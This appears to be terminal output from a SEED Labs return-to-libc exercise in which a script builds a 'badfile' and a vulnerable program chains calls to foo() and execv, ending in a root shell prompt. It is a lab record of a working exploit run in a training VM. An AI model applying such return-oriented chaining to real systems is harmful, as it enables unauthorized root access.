 [09/02/26]seed@VM:~/.../Labsetup$ ./task5.py
Task 5 badfile 生成完成！
foo 地址: 0x565562d0
execv 地址: 0xf7e994b0
bin_bash 地址: 0xffffce68
[09/02/26]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcda0
Input size: 300
Address of MYSHELL inside retlib: 0xffffd405
Address of buffer[] inside bof():  0xffffcd70
Frame Pointer value inside bof():  0xffffcd88
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
bash-5.0#